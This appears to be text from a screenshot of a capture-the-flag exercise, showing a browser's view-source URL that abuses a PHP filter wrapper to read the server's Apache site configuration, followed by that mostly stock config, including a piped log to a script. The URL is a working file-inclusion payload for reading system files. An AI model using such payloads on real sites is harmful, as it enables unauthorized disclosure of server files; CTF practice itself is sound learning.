 view-source:bonappetit.stillhackinganyway.nl/?page=php://filter/resource=/etc/apache2/sites-enabled/000-default.conf
ODA - The Online Disa
1 <VirtualHost *:80>
2 # The ServerName directive sets the request scheme, hostname and port that
3 # the server uses to identify itself. This is used when creating
4 # redirection URLs. In the context of virtual hosts, the ServerName
5 # specifies what hostname must appear in the request's Host: header to
6 # match this virtual host. For the default virtual host (this file) this
7 # value is not decisive as it is used as a last resort host regardless.
8 # However, you must set it for any further virtual host explicitly.
9 ServerName bonappetit
10
11 ServerAdmin webmaster@localhost
12 DocumentRoot /var/www/html
13
14 # Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
15 # error, crit, alert, emerg.
16 # It is also possible to configure the loglevel for particular
17 # modules, e.g.
18 #LogLevel info ssl:warn
19
20 ErrorLog ${APACHE_LOG_DIR}/error.log
21 CustomLog "|/var/www/html/log.sh" common
22
23 # For most configuration files from conf-available/, which are
24 # enabled or disabled at a global level, it is possible to
25 # include a line for only one particular virtual host. For example the
26 # following line enables the CGI configuration for this host only
27 # after it has been globally disabled with "a2disconf".
28 #Include conf-available/serve-cgi-bin.conf
29 </VirtualHost>
30
31 # vim: syntax=apache ts=4 sw=4 sts=4 sr noet
32